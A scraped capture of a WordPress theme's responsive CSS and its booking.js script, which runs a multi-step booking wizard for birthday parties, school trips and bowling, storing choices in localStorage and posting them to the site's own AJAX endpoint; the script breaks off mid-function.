
    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 383px;
        object-fit: cover;
    }
}

@media (min-width: 1025px) and (max-width: 1280px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1000px;
    }

    .card-item-with-name {
        height: 206px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 323px !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 20px;
    }

    .item-header {
        height: 100px;
    }
}



@media (min-width: 768px) and (max-width: 1024px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 720px;
    }

    .card-item-with-name {
        height: 157px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 248px !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }
}
@media (min-width: 481px) and (max-width: 699px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 441px;
    }

    .card-item-with-name {
        height: 267px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: auto !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }

    video.bgVid {
        height: 350px;
    }

    #mySlick {
        height: 349px;
    }
}

@media (min-width: 320px) and (max-width: 480px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 300px;
    }

    .card-item-with-name {
        height: 189px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: auto !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto !important;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }

    video.bgVid {
        height: 350px;
    }

    #mySlick {
        height: 349px;
    }
}




--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/js/booking.js?ver=1.0.0
body_size: 6368
content:
function check_owner_filed(){
    var owner_name = $('input#owner-name');
    var owner_age = $('input#owner-age');
    var cake_color = $('input#cake-color');
    var decoration_color = $('input#decoration-color');
    var media_ids = $('input#media-ids').val();
    var media_url = $('input#media-url').val();
    var valied = true;
    if (owner_name.val() == ''){
        owner_name.parent().addClass('error-field');
        valied = false;
    }

    if (owner_age.val() == ''){
        owner_age.parent().addClass('error-field');
        valied = false;
    }

    // if (cake_color.val() == ''){
    //     cake_color.parent().addClass('error-field');
    //     valied = false;
    // }
    //
    // if (decoration_color.val() == ''){
    //     decoration_color.parent().addClass('error-field');
    //     valied = false;
    // }

    return valied;


}

function check_date_time_filed() {
// .time-row-clock cardWrap
    var con_product_id = $(".con-product-id").val();
    var valid= false;
    jQuery('.time-row-clock .time-items').each(function(){
        if(jQuery(this).hasClass('active')){
            valid = valid || true;
        }
    });
    if (valid === false){
        jQuery('.time-line-wrap.time-line-deactivated').addClass('error-filed');
    }else {
        jQuery('.time-line-wrap.time-line-deactivated').removeClass('error-filed');
    }

    var selected_date = localStorage.getItem(con_product_id+'-selected-date');
    if (selected_date == null || selected_date == '')
    {
        jQuery('.time-line-wrap:not(.time-line-deactivated)').addClass('error-filed');
        valid = false
    }else {
        jQuery('.time-line-wrap:not(.time-line-deactivated)').removeClass('error-filed');
    }
    return valid;
}

var form = $("#example-form");

var con_product_id = $(".con-product-id").val();


(function () {

    window.inputNumber = function (el) {

        var min = el.attr('min') || false;
        var max = el.attr('max') || false;

        var els = {};

        els.dec = el.prev();
        els.inc = el.next();

        el.each(function () {
            init($(this));
        });

        function init(el) {

            els.dec.on('click', decrement);
            els.inc.on('click', increment);

            function decrement() {
                var value = el[0].value;
                value--;
                if (!min || value >= min) {
                    el[0].value = value;
                    $('.number-input-wrapper .input-number').change();
                }
            }

            function increment() {
                var value = el[0].value;
                value++;
                if (!max || value <= max) {
                    el[0].value = value++;
                    $('.number-input-wrapper .input-number').change();
                }
            }
        }
    }
})();


form.steps({
    headerTag: "h6",
    bodyTag: "section",
    transitionEffect: "fade",
    titleTemplate: '<span class="step">#index#</span> #title#',
    onStepChanging: function (event, currentIndex, priorIndex)
    {
        console.log(currentIndex);
        // if (currentIndex === 1){
        //     if (!check_owner_filed()){
        //         return false;
        //     }
        // }else if (currentIndex === 2){
        //     if (!check_date_time_filed()){
        //         return false;
        //     }
        // }
        return true;
    },
    onFinished: function (event, currentIndex) {
        if ($('body').hasClass('single-pt_booking_packages')){
            var con_product_id = $('.con-product-id').val();
            var con_package_id = $('.con-package-id').val();

            var media_id = jQuery('#media-ids').val();

            var selected_date = localStorage.getItem(con_product_id+'-selected-date');
            var js_date = new Date(selected_date);

            var selected_time = localStorage.getItem(con_product_id+'-selected-time');
            var extras = localStorage.getItem(con_product_id+'-extras');
            var extra_child_number = localStorage.getItem(con_product_id+'-extra_child_number');

            var owner_name = localStorage.getItem(con_product_id+'-owner-name');
            var owner_age = localStorage.getItem(con_product_id+'-owner-age');
            var cake_color = localStorage.getItem(con_product_id+'-cake-color');
            var decoration_color = localStorage.getItem(con_product_id+'-decoration-color');

            var cake_media_url = localStorage.getItem(con_product_id+'-cake-media-url');
            var cake_media_id = localStorage.getItem(con_product_id+'-cake-media-id');
            var child_media_url = localStorage.getItem(con_product_id+'-child-media-url');
            var child_media_id = localStorage.getItem(con_product_id+'-child-media-id');
            var eat_type = localStorage.getItem(con_product_id+'-eat-type');
            var gender = localStorage.getItem(con_product_id+'-gender');
            var flavor = localStorage.getItem(con_product_id+'-flavor');
            var extra_hour_number = localStorage.getItem(con_product_id+'-extra_hour_number');


            $('body').addClass('page-ajax-loading');
            jQuery.ajax({
                type: "post",
                dataType: "json",
                url: bookingAjax.ajaxurl,
                data: {
                    action: "my_user_vote",
                    product_id: con_product_id,
                    package_id: con_package_id,
                    selected_date: date2str(js_date,'yyyy-MM-dd'),
                    selected_time: selected_time,
                    extras: extras,
                    extra_child_number: extra_child_number,
                    owner_name: owner_name,
                    cake_color: cake_color,
                    decoration_color: decoration_color,
                    cake_media_id : cake_media_id,
                    child_media_id : child_media_id,
                    owner_age: owner_age,
                    eat_type: eat_type,
                    gender:gender,
                    extra_hour_number: extra_hour_number,
                    flavor:flavor

                },
                success: function (response) {
                    // window.location.replace(response.data);
                    window.location.href = response.data;
                    $('body').removeClass('page-ajax-loading');
                    // if (response.type == "success") {
                    //     jQuery("#vote_counter").html(response.vote_count)
                    // } else {
                    //     alert("Your vote could not be added")
                    // }
                }
            });
        }else if ($('body').hasClass('single-school_trip')){
            var con_product_id = $('.con-product-id').val();
            var con_package_id = $('.con-package-id').val();

            var media_id = jQuery('#media-ids').val();

            var selected_date = localStorage.getItem(con_product_id+'-selected-date');
            var js_date = new Date(selected_date);

            var selected_time = localStorage.getItem(con_product_id+'-selected-time');

            var extra_child_number = localStorage.getItem(con_product_id+'-extra_child_number');
            var extra_hour_number = localStorage.getItem(con_product_id+'-extra_hour_number');
            var extra_meal_number = localStorage.getItem(con_product_id+'-extra_meal_number');
            var extra_supervisor_number = localStorage.getItem(con_product_id+'-extra_supervisor_number');

            var school_type = localStorage.getItem(con_product_id+'-school-type');
            var booking_type = localStorage.getItem(con_product_id+'-booking-type');
            var eat_type = localStorage.getItem(con_product_id+'-eat-type');


            $('body').addClass('page-ajax-loading');
            jQuery.ajax({
                type: "post",
                dataType: "json",
                url: bookingAjax.ajaxurl,
                data: {
                    action: "school_trip_item_save_order",
                    product_id: con_product_id,
                    package_id: con_package_id,
                    selected_date: date2str(js_date,'yyyy-MM-dd'),
                    selected_time: selected_time,
                    extra_child_number: extra_child_number,
                    extra_hour_number: extra_hour_number,
                    extra_meal_number: extra_meal_number,
                    extra_supervisor_number: extra_supervisor_number,
                    school_type: school_type,
                    booking_type: booking_type,
                    eat_type: eat_type,
                },
                success: function (response) {
                    window.location.href = response.data;
                    // window.location.replace(response.data);
                    $('body').removeClass('page-ajax-loading');
                    // if (response.type == "success") {
                    //     jQuery("#vote_counter").html(response.vote_count)
                    // } else {
                    //     alert("Your vote could not be added")
                    // }
                }
            });
        }

    }

});

$(function () {
    setTimeout(function (){
        jQuery('.ui-datepicker tr').each(function(){
            var toggle = false;
            jQuery(this).find('td').each(function(){
                if(!jQuery(this).hasClass('ui-datepicker-unselectable')){
                    jQuery(this).attr('id','clickable-item-date');
                    toggle = true;
                    return false;
                }
            })
            if(toggle){
                jQuery(this).attr('id','valid-tr');
                // jQuery(this).addClass('valid-tr');
                return false;
            }
        });
        jQuery('tr#valid-tr td#clickable-item-date').click();
        // jQuery('tr.valid-tr td:not(.ui-datepicker-unselectable):first-of-type').click();
    },500);


    var minDate = 0;
    if ($('.hungry-price-list').length){
        var firstDay = new Date();

        var nextWeek = new Date(firstDay.getTime() + 7 * 24 * 60 * 60 * 1000);
        minDate = nextWeek;

        $(".single-pt_booking_packages #datepicker").datepicker({
            minDate: minDate,
            dateFormat: 'dd-M-yy',
            beforeShowDay: function(d) {
                var day = d.getDay();
                return [(day != 4 && day != 5 && day != 6)];
            },
            onSelect: function (dateText) {
                localStorage.setItem(con_product_id+'-selected-date', this.value);
                var js_date = new Date(this.value);
                $('.event-date-item').html(date2str(js_date,'yyyy-MM-dd'));
                $('body').addClass('page-ajax-loading');
                jQuery.ajax({
                    type: "post",
                    dataType: "json",
                    url: bookingAjax.ajaxurl,
                    data: {
                        // action: "get_first_time_range",
                        action: "get_birth_day_first_time_range",
                        selected_date: date2str(js_date,'yyyy-MM-dd'),
                    },
                    success: function (response) {
                        $('.tickets-wrap').html(response.data)
                        $('body').removeClass('page-ajax-loading');
                        var selected_time =localStorage.getItem(con_product_id+'-selected-time');
                        if (selected_time){
                            $(".time-items").filter(function() {
                                return $.trim($(this).text()) === selected_time;
                            }).click();
                        }
                        refactoring_item_school_date();
                    }
                });
            }
        });

    }else{
        var firstDay = new Date();

        var nextWeek = new Date(firstDay.getTime() + 4 * 24 * 60 * 60 * 1000);
        minDate = nextWeek;

        $(".single-pt_booking_packages #datepicker").datepicker({
            minDate: minDate,
            dateFormat: 'dd-M-yy',
            onSelect: function (dateText) {
                localStorage.setItem(con_product_id+'-selected-date', this.value);
                var js_date = new Date(this.value);
                $('.event-date-item').html(date2str(js_date,'yyyy-MM-dd'));
                $('body').addClass('page-ajax-loading');
                jQuery.ajax({
                    type: "post",
                    dataType: "json",
                    url: bookingAjax.ajaxurl,
                    data: {
                        // action: "get_first_time_range",
                        action: "get_birth_day_first_time_range",
                        selected_date: date2str(js_date,'yyyy-MM-dd'),
                    },
                    success: function (response) {
                        $('.tickets-wrap').html(response.data)
                        $('body').removeClass('page-ajax-loading');
                        var selected_time =localStorage.getItem(con_product_id+'-selected-time');
                        if (selected_time){
                            $(".time-items").filter(function() {
                                return $.trim($(this).text()) === selected_time;
                            }).click();
                        }
                        refactoring_item_school_date();
                    }
                });
            }
        });
    }


    var minDate1 = 0;
    var firstDay1 = new Date();

    var nextWeek1 = new Date(firstDay1.getTime() + 2 * 24 * 60 * 60 * 1000);
    minDate1 = nextWeek1;

    $(".single-school_trip #datepicker").datepicker({
        minDate: minDate1,
        dateFormat: 'dd-M-yy',
        onSelect: function (dateText) {
            localStorage.setItem(con_product_id+'-selected-date', this.value);
            var js_date = new Date(this.value);
            var child_number_school = $('.children-count-aditional input.extra-children').val();
            $('.event-date-item').html(date2str(js_date,'yyyy-MM-dd'));
            $('body').addClass('page-ajax-loading');
            jQuery.ajax({
                type: "post",
                dataType: "json",
                url: bookingAjax.ajaxurl,
                data: {
                    action: "get_school_first_time_range",
                    selected_date: date2str(js_date,'yyyy-MM-dd'),
                    child_number_school: child_number_school
                },
                success: function (response) {
                    $('.tickets-wrap').html(response.data)
                    $('body').removeClass('page-ajax-loading');
                    var selected_time =localStorage.getItem(con_product_id+'-selected-time');
                    if (selected_time){
                        $(".time-items").filter(function() {
                            return $.trim($(this).text()) === selected_time;
                        }).click();
                    }
                    refactoring_item_school_date();
                }
            });
        }
    });
});

function date2str(x, y) {
    var z = {
        M: x.getMonth() + 1,
        d: x.getDate(),
        h: x.getHours(),
        m: x.getMinutes(),
        s: x.getSeconds()
    };

    y = y.replace(/(M+|d+|h+|m+|s+)/g, function(v) {
        return ((v.length > 1 ? "0" : "") + z[v.slice(-1)]).slice(-2)
    });

    return y.replace(/(y+)/g, function(v) {
        return x.getFullYear().toString().slice(-v.length)
    });
}
// Disabling autoDiscover, otherwise Dropzone will try to attach twice.
Dropzone.autoDiscover = false;
$(document).ready(function () {
    jQuery("strong.wc-item-meta-label:contains('Selected Book Type:')").parent().remove();
    jQuery("strong.wc-item-meta-label:contains('Package ID:')").parent().remove();

    setTimeout(function () {
        $('.rtl .dropzone .dz-message .dz-button').html('قم بإسقاط الملفات هنا للتحميل');
    },200)


    var js_date_3 = new Date($("#datepicker").datepicker( 'getDate' ));
    localStorage.setItem(con_product_id+'-selected-date', js_date_3);
    //++++++++++++++++++++++++++++++++++++++++++++++++++++
    jQuery('body').on('change','.wizard-content .wizard>.content>.body .field-group input[type=text]',function (e){
       var val =  jQuery(this).val();
        $('.extra-item .owner-name-item').html(val);

        localStorage.setItem(con_product_id+'-owner-name',val);
    });

    jQuery('body').on('change','.wizard-content .wizard>.content>.body .field-group input[type=number]',function (e){
        var val =  jQuery(this).val();
        $('.extra-item .owner-age-item').html(val);

        localStorage.setItem(con_product_id+'-owner-age',val);
    });


    $('.cacke-color input').on('change', function() {
        localStorage.setItem(con_product_id+'-cake-color',$('input[name=cake-color]:checked').val());
        localStorage.setItem(con_product_id+'-decoration-color',$('input[name=decoration-color]:checked').val());
    });

    $('.single-pt_booking_packages .hungry input').on('change', function() {
        localStorage.setItem(con_product_id+'-eat-type',$('.single-pt_booking_packages input[name=hungry]:checked').val());
    });

    $('.pt-toggle-field input').on('change', function() {
        localStorage.setItem(con_product_id+'-gender',$('input[name=toggle]:checked').val());
        localStorage.setItem(con_product_id+'-flavor',$('input[name="cake_flavor"]:checked').val());
    });






    // jQuery('body').on('change','.wizard-content .wizard>.content>.body .field-group input[type=color]',function (e){
    //     var val =  jQuery(this).val();
    //     var name = jQuery(this).attr('name');
    //
    // });

    $('ul.wc-item-meta li p:contains("#")').each(function (){
        var color = $(this).html();
        $(this).html('<span class="item-color-order" style="background-color: '+color+';border-radius: 100%;"></span>');
    });
    $('ul.wc-item-meta li p:contains(".png") a').each(function (){
        var img = $(this).html();
        $(this).html('<img src="'+img+'" alt="" width="200">');
    });
    //++++++++++++++++++++++++++++++++++++++++++++++++++++
    jQuery("#child-media-uploader").dropzone({
        url: bookingAjax.upload,
        acceptedFiles: 'image/*',
        success: function (file, response) {
            file.previewElement.classList.add("dz-success");
            file['attachment_id'] = JSON.parse(response)['id']; // push the id for future reference
            jQuery('#child-media-ids').val(JSON.parse(response)['id']);
            jQuery('#child-media-url').val(JSON.parse(response)['url']);

            localStorage.setItem(con_product_id+'-child-media-id', JSON.parse(response)['id']);
            localStorage.setItem(con_product_id+'-child-media-url', JSON.parse(response)['url']);


        },
        error: function (file, response) {
            file.previewElement.classList.add("dz-error");
        },
        // update the following section is for removing image from library
        addRemoveLinks: true,
        removedfile: function(file) {
            var attachment_id = file.attachment_id;
            jQuery.ajax({
                type: 'POST',
                url: bookingAjax.delete,
                data: {
                    media_id : attachment_id
                }
            });
            var _ref;
            return (_ref = file.previewElement) != null ? _ref.parentNode.removeChild(file.previewElement) : void 0;
        }
    });

    jQuery("#cake-media-uploader").dropzone({
        url: bookingAjax.upload,
        acceptedFiles: 'image/*',
        success: function (file, response) {
            file.previewElement.classList.add("dz-success");
            file['attachment_id'] = JSON.parse(response)['id']; // push the id for future reference
            jQuery('#cake-media-ids').val(JSON.parse(response)['id']);
            jQuery('#cake-media-url').val(JSON.parse(response)['url']);

            localStorage.setItem(con_product_id+'-cake-media-id', JSON.parse(response)['id']);
            localStorage.setItem(con_product_id+'-cake-media-url', JSON.parse(response)['url']);

        },
        error: function (file, response) {
            file.previewElement.classList.add("dz-error");
        },
        // update the following section is for removing image from library
        addRemoveLinks: true,
        removedfile: function(file) {
            var attachment_id = file.attachment_id;
            jQuery.ajax({
                type: 'POST',
                url: bookingAjax.delete,
                data: {
                    media_id : attachment_id
                }
            });
            var _ref;
            return (_ref = file.previewElement) != null ? _ref.parentNode.removeChild(file.previewElement) : void 0;
        }
    });
    // +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
    jQuery( ".rtl .wizard-content .wizard>.actions>ul>li>a" ).each(function( index ) {
        var button_text = jQuery(this).html();
        switch(button_text){
            case 'Next':
                button_text = 'التالي';
                break;
            case 'Previous':
                button_text = 'السابق';
                break;
            case 'Finish':
                button_text = 'حفظ';
                break;
        }
        jQuery(this).html(button_text);
    });


    $( ".number-input-wrapper .input-number" ).each(function( index ) {
        inputNumber($('.input-number-'+ index ));
    });
    // get time for first tim


    $('body').on('click', '.time-items', function (e) {
        e.preventDefault();
        $(this).parent().parent().find('.time-items').removeClass('active');
        $(this).addClass('active');
        localStorage.setItem(con_product_id+'-selected-time', $(this).find('span').html());
        $('.event-time-item').html(localStorage.getItem(con_product_id+'-selected-time'));
    })

    jQuery('body.single-pt_booking_packages ').on('change', '.children-count-aditional .extra-children', function () {
        localStorage.setItem(con_product_id+'-extra_child_number', jQuery('.single-pt_booking_packages .children-count-aditional .extra-children').val());

        if (jQuery('.single-pt_booking_packages .children-count-aditional .extra-children').val() > 10 || true) {
            var item = jQuery('.single-pt_booking_packages .children-count-aditional .extra-children').val();
            var child_price = jQuery('.single-pt_booking_packages .children-count-aditional .extra-children').data('price') * item;
            jQuery('p.extra-child-item').html(child_price);
        }
        $('.guests-child-item').html(parseInt(jQuery('.single-pt_booking_packages .children-count-aditional .extra-children').val()) + 10);
        calculate_final();
    });

    jQuery('body').on('change', '.wnumber-wrapper input.input-number', function () {
        $total_extra = 0;
        jQuery(".wnumber-wrapper input.input-number").each(function (index) {
            var input_val = jQuery(this).val();
            var input_slug = jQuery(this).data('slug');
            var input_price = jQuery(this).data('price');
            var input_id = jQuery(this).data('id');
            $total_extra += (input_val * input_price);
        });
        jQuery('p.extra-items-item').html($total_extra);
        calculate_final();
    });
    jQuery('body').on('change','input.extra-children-show',function(e){
        e.preventDefault();
        var child_num = jQuery(this).val();
        var supervisor_num = jQuery('input.extra-supervisor').val();
        var free_child = Math.floor(child_num / 10);
        if(free_child >= supervisor_num) {
            jQuery('input.extra-supervisor').val(free_child).change();
        }
         $('.ui-datepicker-current-day').click();
        // jQuery('tr.valid-tr td.undefined:not(.ui-datepicker-unselectable):first-of-type').click();
        jQuery('tr#valid-tr td#clickable-item-date').click();
    });
    fill_packages_steps();

});

function calculate_final() {

    var starter_price = parseInt($('input.con-start-price-id').val());

    var total_extra = 0;
    temp_array = [];
    jQuery(".wnumber-wrapper input.input-number").each(function (index) {

        var input_val = jQuery(this).val();
        var input_slug = jQuery(this).data('slug');
        var input_price = jQuery(this).data('price');
        var input_id = jQuery(this).data('id');
        total_extra += (input_val * input_price);
        temp_array.push(input_id + '|'+input_val);
    });
    console.log(temp_array);
    localStorage.setItem(con_product_id+'-extras', window.btoa(JSON.stringify(temp_array)));

    var child_price = 0;
    if (jQuery('.single-pt_booking_packages .children-count-aditional .extra-children').val() > 10 || true) {
        var item = jQuery('.single-pt_booking_packages .children-count-aditional .extra-children').val();
        child_price = jQuery('.single-pt_booking_packages .children-count-aditional .extra-children').data('price') * item;
        localStorage.setItem(con_product_id+'-extra_child_number', jQuery('.single-pt_booking_packages .children-count-aditional .extra-children').val());
    }
    var hour_price = 0;
    var extra_hour_num = parseInt(jQuery('.single-pt_booking_packages .children-count-aditional input.extra-hour-birth').val());
    if (extra_hour_num > 1 || true) {
        var item = extra_hour_num - 1;
        hour_price = jQuery('.single-pt_booking_packages .children-count-aditional input.extra-hour-birth').data('price') * item;
        localStorage.setItem(con_product_id+'-extra_hour_number', extra_hour_num);
    }

    final_total_extra = total_extra + starter_price + child_price + hour_price;
    console.log(final_total_extra);
    $('.final_price').html(final_total_extra);


}

function fill_packages_steps(){
    var con_product_id = $(".con-product-id").val();
    if (con_product_id && con_product_id != ''){
        var selected_date = localStorage.getItem(con_product_id+'-selected-date');
        var selected_time =localStorage.getItem(con_product_id+'-selected-time');
        var extra_child_number = localStorage.getItem(con_product_id+'-extra_child_number');
        var extras = localStorage.getItem(con_product_id+'-extras');

        var owner_name = localStorage.getItem(con_product_id+'-owner-name');
        var cake_color = localStorage.getItem(con_product_id+'-cake-color');
        var decoration_color = localStorage.getItem(con_product_id+'-decoration-color');
        var cake_media_url = localStorage.getItem(con_product_id+'-cake-media-url');
        var cake_media_id = localStorage.getItem(con_product_id+'-cake-media-id');
        var owner_age = localStorage.getItem(con_product_id+'-owner-age');
        var child_media_url = localStorage.getItem(con_product_id+'-child-media-url');
        var child_media_id = localStorage.getItem(con_product_id+'-child-media-id');
        var eat_type = localStorage.getItem(con_product_id+'-eat-type');
        var gender = localStorage.getItem(con_product_id+'-gender');
        var flavor = localStorage.getItem(con_product_id+'-flavor');


        $('input#owner-name').val(owner_name).change();
        $('input#owner-age').val(owner_age).change();

        $('input[name=cake-color][value="'+cake_color+'"]').prop('checked', 'checked');
        $('input[name=decoration-color][value="'+decoration_color+'"]').prop('checked', 'checked');
        $('input[name=hungry][value="'+eat_type+'"]').prop('checked', 'checked');
        $('input[name=toggle][value="'+gender+'"]').prop('checked', 'checked');
        $('input[name=cake_flavor][value="'+flavor+'"]').prop('checked', 'checked');

        $('.single-pt_booking_packages .hungry input').on('change', function() {
            localStorage.setItem(con_product_id+'-eat-type',$('.single-pt_booking_packages input[name=hungry]:checked').val());
        });

        // $('input[name=cake-color]').val(cake_color).change();
        // $('input[name=decoration-color]').val(decoration_color).change();

        $('input#child-media-ids').val(child_media_id).change();
        $('input#child-media-url').val(child_media_url).change();

        $('input#cake-media-ids').val(cake_media_id).change();
        $('input#cake-media-url').val(cake_media_url).change();



        if (selected_date){
            $('#datepicker').datepicker("setDate", new Date(selected_date) ).change();
            // $('.ui-datepicker-current-day').click();
            // jQuery('tr.valid-tr td.undefined:not(.ui-datepicker-unselectable):first-of-type').click();
            jQuery('tr#valid-tr td#clickable-item-date').click();
        }else{
            var js_date = new Date($('#datepicker').datepicker('getDate'));
            $('.event-date-item').html(date2str(js_date,'yyyy-MM-dd'));
            jQuery.ajax({
                type: "post",
                dataType: "json",
                url: bookingAjax.ajaxurl,
                data: {
                    // action: "get_first_time_range",
                    action: "get_birth_day_first_time_range",
                    selected_date: date2str(js_date,'yyyy-MM-dd'),
                },
                success: function (response) {
                    $('.tickets-wrap').html(response.data);
                    if (selected_time){
                        $(".time-items").filter(function() {
                            return $.trim($(this).text()) === selected_time;
                        }).click();
                    }
                }
            });
        }

        if (selected_time){
            $(".time-items").filter(function() {
                return $.trim($(this).text()) === selected_time;
            }).click();
        }

        if (extra_child_number){
            $('.single-pt_booking_packages input.extra-children').val(extra_child_number).change();
        }

        if (extras){
            var extra_get = JSON.parse(window.atob(extras));

            extra_get.forEach(function callbackFn(element, index) {
                var extra_item = element.split('|');
                $('.number-input-wrapper input.input-number[data-id="'+extra_item[0]+'"]').val(extra_item[1]).change();
            });
        }
    }
}
// school trip
$(document).ready(function () {
    setTimeout(function (){
        jQuery('input.extra-children-show').change();
    },500);

    jQuery(".hungry .selection input[type=radio],.children-count-aditional input.extra-children,.single-pt_booking_packages .children-count-aditional input.extra-hour-birth").change();
    /**
     * Dockan Collapse
     */
    // jQuery('.docan-card-content').slideUp();
    jQuery('body').on('click','.docan-card-wrapper .docan-card-header',function(e){
        e.preventDefault();
        if (!jQuery(this).parent().find('.docan-card-content').is(":visible")){
            jQuery('.docan-card-content').slideUp();
            jQuery(this).parent().find('.docan-card-content').slideDown();
        }else {
            jQuery('.docan-card-content').slideUp();
        }
    });
    /**
     * Start Bowling Party Details Page
     */
    jQuery('body').on('change','.hungry-price-list input',function(e){
        var active = jQuery('input[name="price-item"]:checked');
        if(active.is('#price-item-second')){
            jQuery('input.extra-hour-birth').val('2').change();
        }else{
            jQuery('input.extra-hour-birth').val('1').change();
        }
        refactoring_item_school_date();
    });
    /**
     * End Bowling Party Details Page
     */

    $('.single-school_trip .hungry input').on('change', function() {
        localStorage.setItem(con_product_id+'-eat-type',$('.single-school_trip input[name=hungry]:checked').val());
    });

    $('.single-school_trip .booking-type input').on('change', function() {
        localStorage.setItem(con_product_id+'-booking-type',$('.single-school_trip input[name=booking-type]:checked').val());
    });

    $('.single-school_trip .booking-type input').on('change', function() {
        localStorage.setItem(con_product_id+'-school-type',$('.single-school_trip input[name=school-type]:checked').val());
    });

    jQuery('body.single-school_trip').on('change', '.children-count-aditional .extra-children-show', function () {
        localStorage.setItem(con_product_id+'-extra_child_number', parseInt(jQuery('.single-school_trip .children-count-aditional .extra-children-show').val()) + parseInt(bookingAjax.min_child_school));

        if (jQuery('.single-school_trip .children-count-aditional .extra-children').val() > parseInt(bookingAjax.min_child_school) || true) {
            var item = jQuery('.single-school_trip .children-count-aditional .extra-children-show').val();
            var child_price = jQuery('.single-school_trip .children-count-aditional .extra-children').data('price') * item;
            jQuery('.single-school_trip .extra-child-item').html(child_price);
        }
        $('.guests-child-item').html(parseInt(jQuery('.single-school_trip .children-count-aditional .extra-children-show').val()) + parseInt(bookingAjax.min_child_school));
        school_calculate_final();
        jQuery('.time-row-clock.valid:first-child').click();
    });

    jQuery('body.single-school_trip').on('change', '.children-count-aditional .extra-supervisor-show, .children-count-aditional .extra-children-show', function () {
        if (jQuery('.single-school_trip .children-count-aditional .extra-supervisor').val() > 1 || true) {
            var free_supervisor = Math.floor((parseInt(jQuery('.single-school_trip .children-count-aditional .extra-children-show').val()) + parseInt(bookingAjax.min_child_school) ) / 10);
            var item = parseInt(jQuery('.single-school_trip .children-count-aditional .extra-supervisor-show').val());
            var child_price = jQuery('.single-school_trip .children-count-aditional .extra-supervisor').data('price') * item;
            jQuery('.single-school_trip .extra-supervisor-item').html(child_price);
        }
        $('.extra-supervisor-num-item').html(parseInt(jQuery('.single-school_trip .children-count-aditional .extra-supervisor-show').val() ) + free_supervisor);
        school_calculate_final();
    });

    jQuery('body.single-school_trip').on('change', '.children-count-aditional .extra-meal-show', function () {
        if (jQuery('.single-school_trip .children-count-aditional .extra-meal').val() > 1 || true) {
            var item = jQuery('.single-school_trip .children-count-aditional .extra-meal-show').val();
            var child_price = jQuery('.single-school_trip .children-count-aditional .extra-meal').data('price') * item;
            jQuery('.single-school_trip .extra-meal-item').html(child_price);
        }
        $('.extra-meal-num-item').html(jQuery('.single-school_trip .children-count-aditional .extra-meal-show').val());
        school_calculate_final();
    });

    jQuery('body.single-school_trip').on('change', '.children-count-aditional .extra-hour-show', function () {
        if (jQuery('.single-school_trip .children-count-aditional .extra-hour').val() > 1 || true) {
            var item = parseInt(jQuery('.single-school_trip .children-count-aditional .extra-hour-show').val());
            var child_price = jQuery('.single-school_trip .children-count-aditional .extra-hour').data('price') * item;
            jQuery('.single-school_trip .extra-hour-item').html(child_price);
        }
        $('.extra-hour-num-item').html(jQuery('.single-school_trip .children-count-aditional .extra-hour-show').val());
        school_calculate_final();
        refactoring_item_school_date();
        jQuery('.time-row-clock.valid:first-child').click();
    });


    jQuery('body.single-pt_booking_packages').on('change', '.children-count-aditional input.extra-hour-birth', function () {
        if (jQuery('.single-pt_booking_packages .children-count-aditional input.extra-hour-birth').val() > 1) {
            var item = jQuery('.single-pt_booking_packages .children-count-aditional input.extra-hour-birth').val() - 1;
            var child_price = jQuery('.single-pt_booking_packages .children-count-aditional input.extra-hour-birth').data('price') * item;
            jQuery('.single-pt_booking_packages .extra-items-hour').html(child_price);
        }
        $('.extra-hour-num-item').html(jQuery('.single-pt_booking_packages .children-count-aditional input.extra-hour-birth').val());
        calculate_final();

        refactoring_item_school_date();
        jQuery('.time-row-clock.valid:first-child').click();

    });

    jQuery('body').on('click','.time-row-clock',function(e){
        e.preventDefault();
        console.log('dfdfdfdfdfdfdfd');
        jQuery('.time-row-clock').removeClass('temp-select');
        var extra_hour_number = localStorage.getItem(con_product_id+'-extra_hour_number');
        extra_hour_number = extra_hour_number && extra_hour_number !== '' ? extra_hour_number : 3;
        var valid = true;
        // for (var i=1 ; i <= extra_hour_number - 1 ; i++){
        //     if (!$(this).nextAll(":lt("+i+")").hasClass('not-valid')){
        //         $(this).nextAll(":lt("+i+")").addClass('temp-select');
        //     }
        //
        // }
        for (var i=0,j=1 ; i <= extra_hour_number - 2 ; i++,j++){
            if (!$(this).nextAll().slice(i,j).hasClass('not-valid')){
                $(this).nextAll().slice(i,j).addClass('temp-select');
            }
        }

        jQuery('.time-row-clock').each(function (){
            if ($(this).hasClass('not-valid')){
                $(this).removeClass('temp-select');
            }
        });

    });

    school_fill_packages_steps();

    /**
     * Bowling Lounge
     */
    $(".page-template-bowling-lounge-template #datepicker").datepicker({
        minDate: 0,
        dateFormat: 'dd-M-yy',
        onSelect: function (dateText) {
            localStorage.setItem('bowling-selected-date', this.value);
            var js_date = new Date(this.value);
            $('.event-date-item').html(date2str(js_date,'yyyy-MM-dd'));
            $('body').addClass('page-ajax-loading');
            jQuery.ajax({
                type: "post",
